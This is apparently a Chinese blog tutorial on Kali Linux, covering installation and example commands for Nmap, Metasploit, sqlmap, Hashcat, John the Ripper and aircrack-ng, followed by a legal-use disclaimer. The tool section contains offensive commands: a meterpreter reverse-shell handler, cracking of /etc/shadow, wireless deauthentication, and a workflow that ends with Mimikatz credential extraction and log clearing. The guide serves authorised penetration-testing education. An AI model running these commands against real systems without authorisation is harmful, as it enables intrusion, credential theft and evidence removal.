一、Kali Linux 是什么?

定义:Kali Linux是由Offensive Security开发的基于Debian的专业渗透测试操作系统,预装600+安全工具,被全球安全专家公认为行业标准平台。

核心定位:

-

渗透测试(Penetration Testing)

-

数字取证(Digital Forensics)

-

安全研究(Security Research)

二、Kali Linux 核心优势

| 优势 | 说明 | 对比传统系统 |

|---|---|---|

| 全工具集成 | 预装Metasploit、Burp Suite等全套工具链 | 免去手动安装依赖的麻烦 |

| 多平台支持 | 支持x86/ARM架构,可运行在PC/树莓派/手机 | 单一系统覆盖所有场景 |

| 企业级合规 | 符合PCI DSS、NIST SP 800-115等审计标准 | 直接生成合规报告 |

| 实时更新 | 每周推送安全工具更新 | 始终保持最新攻击防御能力 |

三、Kali Linux 基础配置指南

1. 系统安装(三种方式)

方式一:虚拟机安装(推荐新手)

# 使用VirtualBox创建虚拟机

VBoxManage createvm --name Kali --ostype "Debian_64" --register

VBoxManage storageattach Kali --storagectl "SATA" --port 0 --device 0 --type hdd --medium kali-linux-2024.2-vmware-amd64.ova方式二:物理机安装

# 制作启动U盘(Linux/macOS)

dd if=kali-linux-2024.2-installer-amd64.iso of=/dev/sdb bs=4M status=progress方式三:云平台部署

# AWS EC2部署

aws ec2 run-instances --image-id ami-0abcdef1234567890 --instance-type t2.large --key-name MyKeyPair2. 基础系统配置

# 首次更新(必须执行)

sudo apt update && sudo apt full-upgrade -y

# 安装中文支持

sudo apt install kali-linux-simplified-chinese

# 配置网络(无线网卡驱动)

sudo apt install firmware-realtek3. 用户环境优化

# 创建渗透测试专用用户

sudo useradd -m -G sudo pentester

sudo passwd pentester

# 配置Zsh环境

sudo apt install zsh

chsh -s $(which zsh)四、Kali Linux 核心工具详解



1. 信息收集工具

Nmap(网络扫描)

# 基础扫描

sudo nmap -sS -Pn -T4 192.168.1.0/24

# 高级服务识别

sudo nmap -sV -sC -O -p- -A -v target_ip

# 输出报告

nmap -oX report.xml -oN report.txt target_ipMaltego(可视化情报)

2. 漏洞分析工具

Metasploit Framework

# 启动控制台

msfconsole

# 搜索漏洞模块

search type:exploit platform:windows

# 典型攻击流程

use exploit/multi/handler

set payload windows/x64/meterpreter/reverse_tcp

set LHOST 192.168.1.100

exploitOpenVAS(漏洞扫描)

# 初始化配置

sudo gvm-setup

sudo gvm-start

# 创建扫描任务

gvm-cli socket --xml "<create_target><name>Corporate Network</name><hosts>192.168.1.1-254</hosts></create_target>"3. Web应用测试

Burp Suite Pro

-

启动代理(默认8080端口)

-

配置浏览器代理设置

-

拦截修改HTTP请求

-

使用Scanner模块自动化扫描

sqlmap(SQL注入)

python sqlmap.py -u "http://test.com?id=1" --risk=3 --level=5 --batch --dbs4. 密码破解

Hashcat(GPU加速)

# WPA2握手包破解

hashcat -m 2500 capture.hccapx rockyou.txt

# MD5哈希破解

hashcat -m 0 hashes.txt -a 3 ?l?l?l?l?lJohn the Ripper

# 破解shadow文件

unshadow /etc/passwd /etc/shadow > hashes.txt

john --wordlist=rockyou.txt hashes.txt5. 无线攻击

# 启动监控模式

sudo airmon-ng start wlan0

# 捕获握手包

sudo airodump-ng -c 6 --bssid AP_MAC -w capture wlan0mon

# 反认证攻击

sudo aireplay-ng --deauth 10 -a AP_MAC wlan0mon

# 破解密码

sudo aircrack-ng -w rockyou.txt capture.cap五、专业级工作流示例



企业内网渗透标准流程

-

情报收集(Maltego+Recon-ng)

-

漏洞扫描(Nmap+OpenVAS)

-

权限获取(Metasploit)

-

横向移动(CrackMapExec)

-

数据提取(Mimikatz)

-

痕迹清理(Metasploit的clearev)

六、法律合规与学习建议

1. 合法使用边界

-

✔️ 自有设备测试

-

✔️ 授权渗透测试

-

❌ 未经授权扫描公网系统



2. 推荐学习路径

-

Kali官方文档(docs.kali.org)

-

《Metasploit渗透测试指南》

-

Hack The Box在线靶场

-

OSCP认证培训

重要声明:所有技术仅限合法授权使用,未经许可的测试可能触犯《网络安全法》等法律法规。建议在Vulnhub或Hack The Box等合法平台练习。

© 版权声明

文章版权归作者所有,未经允许请勿转载。

THE END

- 最新

- 最热

查看全部Warning: file_get_contents(https://api.oioweb.cn/api/ip/ipaddress?ip=120.197.59.115): Failed to open stream: HTTP request failed! HTTP/1.1 502 Bad Gateway in /www/wwwroot/www.ryryr.com/wp-content/plugins/ACG/inc/options/functions.php on line 382

Warning: Attempt to read property "result" on null in /www/wwwroot/www.ryryr.com/wp-content/plugins/ACG/inc/options/functions.php on line 384

Warning: Attempt to read property "addr" on null in /www/wwwroot/www.ryryr.com/wp-content/plugins/ACG/inc/options/functions.php on line 384

Warning: Trying to access array offset on value of type null in /www/wwwroot/www.ryryr.com/wp-content/plugins/ACG/inc/options/functions.php on line 384